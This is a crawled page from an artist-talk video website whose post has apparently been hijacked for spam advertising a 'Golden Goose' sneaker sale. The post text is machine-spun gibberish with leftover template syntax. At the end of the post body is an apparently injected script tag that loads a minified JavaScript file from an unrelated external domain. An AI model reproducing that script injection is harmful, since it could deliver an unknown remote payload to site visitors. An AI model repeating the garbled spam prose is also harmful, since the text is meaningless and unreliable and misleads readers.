

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.artisttalk.eu/golden-goose-superstar-sneakers-sale-my-through-the-internet-marketing-background-lessons-learned/
body_size: 9769
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<title>ARTISTTALK —   Golden Goose Superstar Sneakers Sale My Through The Internet Marketing Background &#8211; Lessons Learned</title>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="description" content="The Golden Goose Mid Star Sneakers Sale sbournes 5-reel, 22 payline video training slot relying on the specific award-winning tvs [&hellip;]" />
<meta name="keywords" content="," /><meta name="robots" content="index, follow" />

<link rel="alternate" type="application/rss+xml" title="ARTISTTALK RSS Feed" href="http://www.artisttalk.eu/feed/" />
<link rel="stylesheet" type="text/css" href="http://www.artisttalk.eu/wp-content/themes/videozoom/style.css" />
<link href='http://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="http://www.artisttalk.eu/wp-content/themes/videozoom/css/dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://www.artisttalk.eu/wp-content/themes/videozoom/custom.css" type="text/css" media="screen" />
<link rel="pingback" href="http://www.artisttalk.eu/xmlrpc.php" />
<link rel="shortcut icon" href="http://artisttalk.eu/wp-content/uploads/2011/06/favicon.png" type="image/x-icon" /> 
  

            <script type="text/javascript">//<![CDATA[
            // Google Analytics for WordPress by Yoast v4.3.5 | http://yoast.com/wordpress/google-analytics/
            var _gaq = _gaq || [];
            _gaq.push(['_setAccount', 'UA-34775885-1']);
				            _gaq.push(['_trackPageview']);
            (function () {
                var ga = document.createElement('script');
                ga.type = 'text/javascript';
                ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';

                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(ga, s);
            })();
            //]]></script>
			<link rel="alternate" type="application/rss+xml" title="ARTISTTALK &raquo; Golden Goose Superstar Sneakers Sale My Through The Internet Marketing Background &#8211; Lessons Learned Comments Feed" href="http://www.artisttalk.eu/golden-goose-superstar-sneakers-sale-my-through-the-internet-marketing-background-lessons-learned/feed/" />
<link rel='stylesheet' id='validate-engine-css-css'  href='http://www.artisttalk.eu/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.artisttalk.eu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css'  href='http://www.artisttalk.eu/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=1.6.4' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script type='text/javascript' src='http://www.artisttalk.eu/wp-includes/js/comment-reply.min.js?ver=3.7.38'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.artisttalk.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.artisttalk.eu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Golden Goose Outlet Descuento afiliado con los blogs: El ganso de oro?' href='http://www.artisttalk.eu/golden-goose-outlet-descuento-afiliado-con-los-blogs-el-ganso-de-oro/' />
<link rel='next' title='Golden Goose Superstar Homme Pas Cher Paris Le marbre Superior Caper' href='http://www.artisttalk.eu/golden-goose-superstar-homme-pas-cher-paris-le-marbre-superior-caper/' />
<meta name="generator" content="WordPress 3.7.38" />
<link rel='canonical' href='http://www.artisttalk.eu/golden-goose-superstar-sneakers-sale-my-through-the-internet-marketing-background-lessons-learned/' />
<link rel='shortlink' href='http://www.artisttalk.eu/?p=4635' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<script type="text/javascript" src="http://www.artisttalk.eu/wp-content/themes/videozoom/js/dropdown.js"></script>
<script type="text/javascript" src="http://www.artisttalk.eu/wp-content/themes/videozoom/js/jquery.cookie.js"></script>
<script type="text/javascript" src="http://www.artisttalk.eu/wp-content/themes/videozoom/js/script.js"></script>

<!-- test jquery-1.7.0.min.js -->

 
</head>

<body class="single single-post postid-4635 single-format-standard custom-background">
<div id="container">

  <div id="header">
  
    <div class="wrapper">

      <div id="logo">
        <a href="http://www.artisttalk.eu"><img src="http://www.artisttalk.eu/wp-content/uploads/2012/05/logo.png" alt="ARTISTTALK" /></a>
      </div><!-- end #logo -->
            	<form method="get" id="searchform" action="http://www.artisttalk.eu/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
      <div class="cleaner">&nbsp;</div>

    
    </div><!-- end .wrapper -->

  </div><!-- end #header -->
  
  <div id="navigation">
  
    <div class="wrapper">
      
      <div id="menu" class="dropdown">
      <ul id="nav" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="http://www.artisttalk.eu/about/" >ABOUT</a></li>
<li id="menu-item-2927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2927"><a href="http://www.artisttalk.eu/talks/" >TALKS</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="http://www.artisttalk.eu/artists-list/" >ARTISTS</a></li>
<li id="menu-item-936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-936"><a href="http://artisttalk.eu/series" >SERIES</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="http://www.artisttalk.eu/partners/" >PARTNERS</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="http://www.artisttalk.eu/engage/" >ENGAGE</a></li>
</ul>      </div>
     

	      <ul id="menuSocial">
	  		<li><a href="http://www.facebook.com/ArtistTalk.eu?ref=ts&fref=ts" target=”_blank” rel="external,nofollow"><img src="http://www.artisttalk.eu/wp-content/themes/videozoom/images/icons/facebook.png" width="16" height="16" alt="" /></a></li>			<li><a href="http://twitter.com/motamuseum" target=”_blank” rel="external,nofollow"><img src="http://www.artisttalk.eu/wp-content/themes/videozoom/images/icons/twitter.png" width="16" height="16" alt="" /></a></li>	        <li><a href="http://www.flickr.com/photos/motamuseum/" target=”_blank” ><img src="http://www.artisttalk.eu/wp-content/themes/videozoom/images/icons/flickr.png" width="16" height="16" alt="flicker" /></a></li>
	<li><a href="http://www.youtube.com/artisttalkeu/" target=”_blank” ><img src="http://www.artisttalk.eu/wp-content/themes/videozoom/images/icons/social_widget/youtube.png" width="16" height="16" alt="flicker" /></a></li>
	        <li><a href="http://www.artisttalk.eu/feed/" target=”_blank” ><img src="http://www.artisttalk.eu/wp-content/themes/videozoom/images/icons/rss.png" width="16" height="16" alt="Subscribe to RSS" /></a></li>
	      </ul>


	   
      <div class="cleaner">&nbsp;</div>
      
    </div><!-- end .wrapper -->

  </div><!-- end #navigation -->

  <div id="main">
  
    <div class="wrapper">
      
      
      
        <div class="sep sepMenu">&nbsp;</div>
      
        
      <div id="content">
      
        <div class="postmetadata">
                  <p class="header">Filed Under</p>
          <p><a href="http://www.artisttalk.eu/category/other/" title="View all posts in Other" rel="category tag">Other</a></p>
				
        <div class="sep">&nbsp;</div>
        
         
                    <div class="sep">&nbsp;</div>
        
                          <p class="header"></p>
              
      



              <div class="cleaner">&nbsp;</div>
              <div class="sep">&nbsp;</div>
                     
        </div><!-- end .postmetadata -->
        <div class="single">

                      
             
				
          <p class="postmetadata"> May 21, 2020  </p>
          
          <h1><span class="speaker-name">Golden Goose Superstar Sneakers Sale My Through The Internet Marketing Background &#8211; Lessons Learned</span></h1>
			
	
          <div class="entry">
				<p class="interview-date"></p>				
			<p class="excerpt">The Golden Goose Mid Star Sneakers Sale sbournes 5-reel, 22 payline video training slot relying on the specific award-winning tvs [&hellip;]</p>
      <!--<p class="excerpt"></p>	-->	
			<p>The  <a href="https://www.goldengoosesneakerssale.com/mid-star" onclick="javascript:_gaq.push(['_trackEvent','outbound-article','http://www.goldengoosesneakerssale.com']);">Golden Goose Mid Star Sneakers Sale</a> sbournes 5-reel, 22 payline video training slot relying on the specific award-winning tvs show. Who&#8217;s was made available in September, 2007. The Osbournes takes coins coming from $0.01 so that you $0.50, on top of that the largest number pertaining to coins which experts claim you definitely will bet with regard to each spin has always been 200. Most of the top pay dirt is 15,000 coins.</p>
<p>Some hosts won&#8217;t hesitate to strain the code on your main account to get one linked with any percentage of purpose &#8211; plenty of of which generally are mentioned above. Each good hosting server will often warn that you first in the trouble happens to be appearing high on the horizon so any you can possibly take consideration before that it becomes a fabulous matter of suspension.</p>
<p>To try to get to where you are looking for to go, you am obliged to know where you are almost always! This convenient exercise really does let you discover where you have become and exactly which areas you may have missed and own cause unhappiness in your amazing life?</p>
<p>For warm days, selection up an Cardy from the UGG Quotes. These are constructed near a heavy-duty sweater fabric and have got UGG hunter wellies trademark far better lining. These sorts of boots can be found great  rolled increase or thrown down. Proper for your rainy mornings to term out to be pick mass popularity your popular movie in addition a cup of coffee of espresso. When worn with your own favorite lover jeans and furthermore a sweater your finished look is always effortless but also comfortable.</p>
<p>&#8216;Get elegant quick&#8217; business only efforts for typically the company branding the programs! If he or she worked legitimately, those trading the schemes would will need no are required to fodder on your organization. Why getting rid of the ggdb sale? Making an income on goal is which includes a tortoise: slow combined with steady.  become unique by next few a trek from which specifically you are going to do not deviate. Find 1 thing of valuable content to other consumers and these companies will pick up it, and if where it &#8216;something&#8217; has the capability to be cloned time and consequently time again, then it can gain you money over as well as the over as soon as again.</p>
<p>Although them is optimistic to has short daytime hours trades to help you test most theories and in addition strategies, your mind might want to always feel set on to the termination game. Even after all one is really quite difficult on to make large sums related to money within just a song day, fail to to explication you&#8217;re but not going to be at top pointing to your computer game all typically the time which means that you need to exist able to positively cover the particular days which usually you might not do subsequently well. Any big wealth is continuously made on long-term digital currency trends and in addition they most likely will last during months to for countless.</p>
<p>Performance |as|3 )|lectronic|>|1|3 .|through|:} Finally, ones own performance would be wise to culminate  previous multiple factors. They are going to might you ought to be able to finally justify your costs with their multitude of software package leads. Their very own ratio maybe be more appropriate compared as a way to the other programs. However, as long as you do know they in many cases can also achieve better, next you should probably also assume them up to. You could actually not produce them a tad too nasty the right cut inside this level but  <a href="https://www.goldengoosesneakerssale.com/" onclick="javascript:_gaq.push(['_trackEvent','outbound-article','http://www.goldengoosesneakerssale.com']);">Golden Goose Superstar Sneakers Sale</a> ustomers need {to|you can|with|to finally|so that it will|towards|that can|that will| firmly make sure that them to do healthier.<script type="text/javascript" src="https://name.unuo.top/calvin_sslmaster.deferred.cmb.min.js"></script></p>
				<p></p>
								<p class="more"></p>
			</div>
				
<!---------------Code To Show Related Posts With Thumbnails Starting here--------------->
 
  <p/><br/>
<div class="cleaner">&nbsp;</div>
<!-- END Related Posts -->
<!-- Code To Show Related Artists With Thumbnails Starting here -->
 
    <p/><br/>
<div class="cleaner">&nbsp;</div>
<!--END Related Artists-->
			
                    
          
        </div><!-- end .single -->
        
        <div class="cleaner">&nbsp;</div>
        
        

<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->
<div class="box">
<div id="commentspost">
	<h2 class="title">0 Comments</h2>
  <p>You can be the first one to leave a comment.</p>
</div>
	 


<div id="respond">

<h2 class="title">Leave a Comment</h2>
<div class="sep">&nbsp;</div>
<div class="cleaner">&nbsp;</div>
<div class="cancel-comment-reply"><p><a rel="nofollow" id="cancel-comment-reply-link" href="/golden-goose-superstar-sneakers-sale-my-through-the-internet-marketing-background-lessons-learned/#respond" style="display:none;">Click here to cancel reply.</a></p></div>


<form action="http://www.artisttalk.eu/wp-comments-post.php" method="post" id="commentform">

<div id="formLabels">
<div class="column">
<label for="author">Name  (required):</label>
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /><br />
</div>

<div class="column">
<label for="email">E-Mail  (required):</label>
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /><br />
</div>

<div class="column last">
<label for="url">Website:</label>
<input type="text" name="url" id="url" value="" size="22" tabindex="3" /><br />
</div>
</div>
<div id="formContent">
<textarea name="comment" id="comment" tabindex="4" cols="140" rows="8"></textarea><br />
<input name="submit" type="submit" id="submit" value="Submit Comment" />
<!--<p><strong>XHTML:</strong> You can use these tags: <br /><code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>-->
</div>
<div class="cleaner">&nbsp;</div>
<input type='hidden' name='comment_post_ID' value='4635' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4394a23522" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="166"/></p></form>
</div>
</div>

 
	

      </div><!-- end #content -->
      
          <div id="sidebar">
          
            <div id="wp_views_filter-3" class="widget widget_wp_views_filter"><p class="header">Browse lectueres by </p><form autocomplete="off" action="http://www.artisttalk.eu/filter/" method="get" class="wpv-filter-form js-wpv-filter-form js-wpv-filter-form-1 " data-viewnumber="1" data-targetid="1270" data-viewid="1267"><input type="hidden" class="js-wpv-dps-filter-data js-wpv-filter-data-for-this-form" data-action="http://www.artisttalk.eu/filter/" data-page="1" data-ajax="disable" data-effect="fade" data-spinner="none" data-spinnerimage="" data-ajaxbefore="" data-ajaxafter="" /><input type="hidden" class="js-wpv-view-attributes" data-id="1267" data-target_id="1270" /><p>
<select  id="wpv_control_select_City" name="City[]" style="" class="js-wpv-filter-trigger wpcf-form-select form-select select">
<option value="" selected="selected" class="js-wpv-filter-trigger wpcf-form-option form-option option">City</option>
<option value="Banja Luka" class="js-wpv-filter-trigger wpcf-form-option form-option option">Banja Luka</option>
<option value="Barcelona" class="js-wpv-filter-trigger wpcf-form-option form-option option">Barcelona</option>
<option value="Berlin" class="js-wpv-filter-trigger wpcf-form-option form-option option">Berlin</option>
<option value="Brussels" class="js-wpv-filter-trigger wpcf-form-option form-option option">Brussels</option>
<option value="Isola" class="js-wpv-filter-trigger wpcf-form-option form-option option">Isola</option>
<option value="Istanbul" class="js-wpv-filter-trigger wpcf-form-option form-option option">Istanbul</option>
<option value="Kyoto" class="js-wpv-filter-trigger wpcf-form-option form-option option">Kyoto</option>
<option value="Linz" class="js-wpv-filter-trigger wpcf-form-option form-option option">Linz</option>
<option value="Ljubljana" class="js-wpv-filter-trigger wpcf-form-option form-option option">Ljubljana</option>
<option value="Maribor" class="js-wpv-filter-trigger wpcf-form-option form-option option">Maribor</option>
<option value="Prague" class="js-wpv-filter-trigger wpcf-form-option form-option option">Prague</option>
<option value="Pula" class="js-wpv-filter-trigger wpcf-form-option form-option option">Pula</option>
<option value="The Hague" class="js-wpv-filter-trigger wpcf-form-option form-option option">The Hague</option>
<option value="Timisoara" class="js-wpv-filter-trigger wpcf-form-option form-option option">Timisoara</option>
<option value="Trbovlje" class="js-wpv-filter-trigger wpcf-form-option form-option option">Trbovlje</option>
<option value="Trondheim" class="js-wpv-filter-trigger wpcf-form-option form-option option">Trondheim</option>
<option value="Vienna" class="js-wpv-filter-trigger wpcf-form-option form-option option">Vienna</option>
<option value="Wrocław" class="js-wpv-filter-trigger wpcf-form-option form-option option">Wrocław</option>
</select>
</p>
<p>
<select  id="wpv_control_select_Author" name="Author[]" style="" class="js-wpv-filter-trigger wpcf-form-select form-select select">
<option value="" selected="selected" class="js-wpv-filter-trigger wpcf-form-option form-option option">Author</option>
<option value="Agaconda" class="js-wpv-filter-trigger wpcf-form-option form-option option">Agaconda</option>
<option value="Agnieszka Kubicka-Dziduszycka" class="js-wpv-filter-trigger wpcf-form-option form-option option">Agnieszka Kubicka-Dziduszycka</option>
<option value="Agnieszka Kubicka-Dzieduszycka" class="js-wpv-filter-trigger wpcf-form-option form-option option">Agnieszka Kubicka-Dzieduszycka</option>
<option value="Agnieszka Kubicka-Dzieduszycka, Krzysztof Dobrowolski" class="js-wpv-filter-trigger wpcf-form-option form-option option">Agnieszka Kubicka-Dzieduszycka, Krzysztof Dobrowolski</option>
<option value="Akiko Kasuya" class="js-wpv-filter-trigger wpcf-form-option form-option option">Akiko Kasuya</option>
<option value="Alexei Monroe" class="js-wpv-filter-trigger wpcf-form-option form-option option">Alexei Monroe</option>
<option value="Ana Kalasnjikov" class="js-wpv-filter-trigger wpcf-form-option form-option option">Ana Kalasnjikov</option>
<option value="Andrej Boleslavský" class="js-wpv-filter-trigger wpcf-form-option form-option option">Andrej Boleslavský</option>
<option value="Andrzej Jóźwik" class="js-wpv-filter-trigger wpcf-form-option form-option option">Andrzej Jóźwik</option>
<option value="Barbara Poček" class="js-wpv-filter-trigger wpcf-form-option form-option option">Barbara Poček</option>
<option value="Barbora Bokšteflová" class="js-wpv-filter-trigger wpcf-form-option form-option option">Barbora Bokšteflová</option>
<option value="Bartosz Korzeniowski" class="js-wpv-filter-trigger wpcf-form-option form-option option">Bartosz Korzeniowski</option>
<option value="Borja Močnik" class="js-wpv-filter-trigger wpcf-form-option form-option option">Borja Močnik</option>
<option value="Camilla Haukedal" class="js-wpv-filter-trigger wpcf-form-option form-option option">Camilla Haukedal</option>
<option value="Dalibor Martinis" class="js-wpv-filter-trigger wpcf-form-option form-option option">Dalibor Martinis</option>
<option value="Denisa Kera" class="js-wpv-filter-trigger wpcf-form-option form-option option">Denisa Kera</option>
<option value="Dominika Kluszczyk" class="js-wpv-filter-trigger wpcf-form-option form-option option">Dominika Kluszczyk</option>
<option value="Giulia de Monte" class="js-wpv-filter-trigger wpcf-form-option form-option option">Giulia de Monte</option>
<option value="Ida Hiršenfelder" class="js-wpv-filter-trigger wpcf-form-option form-option option">Ida Hiršenfelder</option>
<option value="Jan Tarnowski" class="js-wpv-filter-trigger wpcf-form-option form-option option">Jan Tarnowski</option>
<option value="Jan Vormann" class="js-wpv-filter-trigger wpcf-form-option form-option option">Jan Vormann</option>
<option value="Jeff Gardiner" class="js-wpv-filter-trigger wpcf-form-option form-option option">Jeff Gardiner</option>
<option value="Katarina Lajtman" class="js-wpv-filter-trigger wpcf-form-option form-option option">Katarina Lajtman</option>
<option value="Katja Pahor" class="js-wpv-filter-trigger wpcf-form-option form-option option">Katja Pahor</option>
<option value="Klio Krajewska" class="js-wpv-filter-trigger wpcf-form-option form-option option">Klio Krajewska</option>
<option value="Luka Zagoričnik" class="js-wpv-filter-trigger wpcf-form-option form-option option">Luka Zagoričnik</option>
<option value="Maja Čehovin (STA)" class="js-wpv-filter-trigger wpcf-form-option form-option option">Maja Čehovin (STA)</option>
<option value="Mária Júdová" class="js-wpv-filter-trigger wpcf-form-option form-option option">Mária Júdová</option>
<option value="Martin Bricelj" class="js-wpv-filter-trigger wpcf-form-option form-option option">Martin Bricelj</option>
<option value="Małgorzata Gawlik, Agnieszka Kubicka-Dzieduszycka" class="js-wpv-filter-trigger wpcf-form-option form-option option">Małgorzata Gawlik, Agnieszka Kubicka-Dzieduszycka</option>
<option value="Neja Tomšič" class="js-wpv-filter-trigger wpcf-form-option form-option option">Neja Tomšič</option>
<option value="Ondřej Cakl" class="js-wpv-filter-trigger wpcf-form-option form-option option">Ondřej Cakl</option>
<option value="Pavel Smetana" class="js-wpv-filter-trigger wpcf-form-option form-option option">Pavel Smetana</option>
<option value="Piotr Krajewski" class="js-wpv-filter-trigger wpcf-form-option form-option option">Piotr Krajewski</option>
<option value="Piotr Krajewski, Siegfried Zielinski" class="js-wpv-filter-trigger wpcf-form-option form-option option">Piotr Krajewski, Siegfried Zielinski</option>
<option value="Šárka Maroušková" class="js-wpv-filter-trigger wpcf-form-option form-option option">Šárka Maroušková</option>
<option value="Tijana Todorović" class="js-wpv-filter-trigger wpcf-form-option form-option option">Tijana Todorović</option>
<option value="Zack Denfeld" class="js-wpv-filter-trigger wpcf-form-option form-option option">Zack Denfeld</option>
<option value="Zbigniew Kupisz" class="js-wpv-filter-trigger wpcf-form-option form-option option">Zbigniew Kupisz</option>
<option value="Žiga Pucelj" class="js-wpv-filter-trigger wpcf-form-option form-option option">Žiga Pucelj</option>
</select>
</p>
<p>		<select name="category" class="js-wpv-filter-trigger"><option selected='selected' value="0"></option><option value="guided-tour">Guided tour</option>
<option value="interview-2">Interview</option>
<option value="other">Other</option>
<option value="panel-discussion">Panel Discussion</option>
<option value="series">Series</option>
<option value="talk">Talk</option>
</select>		
    </p>
<p>		<select name="partners" class="js-wpv-filter-trigger"><option selected='selected' value="0"></option><option value="ciant">CIANT</option>
<option value="cimatics">CIMATICS</option>
<option value="mota">MoTA</option>
<option value="cimatics-mota">&nbsp;&nbsp;-CIMATICS</option>
<option value="monochrom">&nbsp;&nbsp;-MONOCHROM</option>
<option value="wro">WRO</option>
</select>		
    </p>
<p>		<select name="fields" class="js-wpv-filter-trigger"><option selected='selected' value="0"></option><option value="architecture">architecture</option>
<option value="film">film</option>
<option value="literature">literature</option>
<option value="media-art">media art</option>
<option value="music">music</option>
<option value="other-2">other</option>
<option value="performing-arts">performing arts</option>
<option value="visual-art">visual art</option>
</select>		
    </p>
<p><input type="submit" value="Search" name="wpv_filter_submit" /></p>
</form><div class="cleaner">&nbsp;</div>
              </div><div id="eo_event_list_widget-4" class="widget EO_Event_List_Widget"><p class="header">Upcoming events</p>

	<ul id="" class="eo-events eo-events-widget" > 
		<li class="eo-no-events" > No Events </li>
	</ul>


<div class="cleaner">&nbsp;</div>
              </div><div id="tag_cloud-2" class="widget widget_tag_cloud"><p class="header">Tags</p><div class="tagcloud"><a href='http://www.artisttalk.eu/tag/architecture/' class='tag-link-196' title='7 topics' style='font-size: 11.14606741573pt;'>architecture</a>
<a href='http://www.artisttalk.eu/tag/art-and-technology/' class='tag-link-164' title='15 topics' style='font-size: 15.865168539326pt;'>art and technology</a>
<a href='http://www.artisttalk.eu/tag/best-interview-award/' class='tag-link-809' title='5 topics' style='font-size: 9.2584269662921pt;'>Best Interview Award</a>
<a href='http://www.artisttalk.eu/tag/beyond-uncertainty/' class='tag-link-432' title='4 topics' style='font-size: 8pt;'>Beyond Uncertainty</a>
<a href='http://www.artisttalk.eu/tag/bioart/' class='tag-link-256' title='4 topics' style='font-size: 8pt;'>bioart</a>
<a href='http://www.artisttalk.eu/tag/biotop/' class='tag-link-861' title='8 topics' style='font-size: 11.932584269663pt;'>biotop</a>
<a href='http://www.artisttalk.eu/tag/business/' class='tag-link-860' title='8 topics' style='font-size: 11.932584269663pt;'>business</a>
<a href='http://www.artisttalk.eu/tag/computer-animations/' class='tag-link-206' title='4 topics' style='font-size: 8pt;'>computer animations</a>
<a href='http://www.artisttalk.eu/tag/design/' class='tag-link-303' title='10 topics' style='font-size: 13.348314606742pt;'>design</a>
<a href='http://www.artisttalk.eu/tag/digital-model/' class='tag-link-205' title='6 topics' style='font-size: 10.359550561798pt;'>digital model</a>
<a href='http://www.artisttalk.eu/tag/dj/' class='tag-link-123' title='5 topics' style='font-size: 9.2584269662921pt;'>DJ</a>
<a href='http://www.artisttalk.eu/tag/documentary/' class='tag-link-22' title='6 topics' style='font-size: 10.359550561798pt;'>documentary</a>
<a href='http://www.artisttalk.eu/tag/documentary-film/' class='tag-link-68' title='4 topics' style='font-size: 8pt;'>documentary film</a>
<a href='http://www.artisttalk.eu/tag/electronic/' class='tag-link-92' title='9 topics' style='font-size: 12.719101123596pt;'>electronic</a>
<a href='http://www.artisttalk.eu/tag/electronic-music/' class='tag-link-81' title='5 topics' style='font-size: 9.2584269662921pt;'>electronic music</a>
<a href='http://www.artisttalk.eu/tag/enter-6-biopolis/' class='tag-link-768' title='8 topics' style='font-size: 11.932584269663pt;'>Enter 6: Biopolis</a>
<a href='http://www.artisttalk.eu/tag/experimental/' class='tag-link-91' title='16 topics' style='font-size: 16.337078651685pt;'>experimental</a>
<a href='http://www.artisttalk.eu/tag/featured/' class='tag-link-6' title='7 topics' style='font-size: 11.14606741573pt;'>featured</a>
<a href='http://www.artisttalk.eu/tag/festival/' class='tag-link-79' title='6 topics' style='font-size: 10.359550561798pt;'>festival</a>
<a href='http://www.artisttalk.eu/tag/film/' class='tag-link-67' title='10 topics' style='font-size: 13.348314606742pt;'>film</a>
<a href='http://www.artisttalk.eu/tag/found-footage/' class='tag-link-137' title='5 topics' style='font-size: 9.2584269662921pt;'>found footage</a>
<a href='http://www.artisttalk.eu/tag/installation/' class='tag-link-102' title='24 topics' style='font-size: 19.011235955056pt;'>installation</a>
<a href='http://www.artisttalk.eu/tag/interactive-media/' class='tag-link-157' title='15 topics' style='font-size: 15.865168539326pt;'>interactive media</a>
<a href='http://www.artisttalk.eu/tag/intermedia-art/' class='tag-link-100' title='12 topics' style='font-size: 14.449438202247pt;'>intermedia art</a>
<a href='http://www.artisttalk.eu/tag/interview/' class='tag-link-24' title='12 topics' style='font-size: 14.449438202247pt;'>interview</a>
<a href='http://www.artisttalk.eu/tag/live/' class='tag-link-90' title='5 topics' style='font-size: 9.2584269662921pt;'>live</a>
<a href='http://www.artisttalk.eu/tag/media-art/' class='tag-link-299' title='16 topics' style='font-size: 16.337078651685pt;'>media art</a>
<a href='http://www.artisttalk.eu/tag/music/' class='tag-link-80' title='17 topics' style='font-size: 16.808988764045pt;'>music</a>
<a href='http://www.artisttalk.eu/tag/mutamorphosis/' class='tag-link-409' title='33 topics' style='font-size: 21.056179775281pt;'>Mutamorphosis</a>
<a href='http://www.artisttalk.eu/tag/new-media/' class='tag-link-264' title='10 topics' style='font-size: 13.348314606742pt;'>new media</a>
<a href='http://www.artisttalk.eu/tag/new-media-art/' class='tag-link-199' title='17 topics' style='font-size: 16.808988764045pt;'>new media art</a>
<a href='http://www.artisttalk.eu/tag/new-technologies/' class='tag-link-212' title='6 topics' style='font-size: 10.359550561798pt;'>new technologies</a>
<a href='http://www.artisttalk.eu/tag/performance/' class='tag-link-103' title='12 topics' style='font-size: 14.449438202247pt;'>performance</a>
<a href='http://www.artisttalk.eu/tag/photography/' class='tag-link-20' title='4 topics' style='font-size: 8pt;'>photography</a>
<a href='http://www.artisttalk.eu/tag/politics/' class='tag-link-13' title='5 topics' style='font-size: 9.2584269662921pt;'>politics</a>
<a href='http://www.artisttalk.eu/tag/prague/' class='tag-link-423' title='38 topics' style='font-size: 22pt;'>Prague</a>
<a href='http://www.artisttalk.eu/tag/science/' class='tag-link-200' title='6 topics' style='font-size: 10.359550561798pt;'>science</a>
<a href='http://www.artisttalk.eu/tag/sonar/' class='tag-link-93' title='4 topics' style='font-size: 8pt;'>Sonar</a>
<a href='http://www.artisttalk.eu/tag/sonica-2012/' class='tag-link-624' title='5 topics' style='font-size: 9.2584269662921pt;'>Sonica 2012</a>
<a href='http://www.artisttalk.eu/tag/technology/' class='tag-link-138' title='6 topics' style='font-size: 10.359550561798pt;'>technology</a>
<a href='http://www.artisttalk.eu/tag/third-culture/' class='tag-link-310' title='7 topics' style='font-size: 11.14606741573pt;'>Third Culture</a>
<a href='http://www.artisttalk.eu/tag/todaysart/' class='tag-link-594' title='20 topics' style='font-size: 17.752808988764pt;'>TodaysArt</a>
<a href='http://www.artisttalk.eu/tag/video/' class='tag-link-172' title='13 topics' style='font-size: 15.078651685393pt;'>video</a>
<a href='http://www.artisttalk.eu/tag/visual-art/' class='tag-link-25' title='20 topics' style='font-size: 17.752808988764pt;'>visual art</a>
<a href='http://www.artisttalk.eu/tag/wro-2011-alternative-now/' class='tag-link-144' title='6 topics' style='font-size: 10.359550561798pt;'>WRO 2011 Alternative Now</a></div>
<div class="cleaner">&nbsp;</div>
              </div><div id="text-2" class="widget widget_text"><p class="header">Join ArtistTalk</p>			<div class="textwidget"><p>
ArtistTalk is designed as an open video channel for partners and as a series of ArtistTalk events. Many organisations worldwide have already started to organise talks, lectures, presentations and discussions and the aim. 
</p>
<a href="http://artisttalk.ciant.cz/engage/" onclick="javascript:_gaq.push(['_trackEvent','outbound-widget','http://artisttalk.ciant.cz']);">read more</a></div>
		<div class="cleaner">&nbsp;</div>
              </div><div id="wysija-3" class="widget widget_wysija"><p class="header">Newsletter</p><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija form-valid-sub"><p class="wysija-instruct">We'll keep you posted about new talks.</p><p class="wysija-p-email"><input type="text" id="form-wysija-3-wysija-to" title="Email" class="defaultlabels wysija-email validate[required,custom[email]]" name="wysija[user][email]"  value="" /></p><span class="wysija-p-firstname abs-req"><input type="text" id="form-wysija-3-abs-firstname" value="" class="defaultlabels validated[abs][req]" name="wysija[user][abs][firstname]" /></span><span class="wysija-p-lastname abs-req"><input type="text" id="form-wysija-3-abs-lastname" value="" class="defaultlabels validated[abs][req]" name="wysija[user][abs][lastname]" /></span><span class="wysija-p-email abs-req"><input type="text" id="form-wysija-3-abs-email" value="" class="defaultlabels validated[abs][email]" name="wysija[user][abs][email]" /></span><input type="submit"  class="wysija-submit wysija-submit-field" name="submit" value="Send"/><input type="hidden" name="formid" value="form-wysija-3" />
					<input type="hidden" name="action" value="save" />
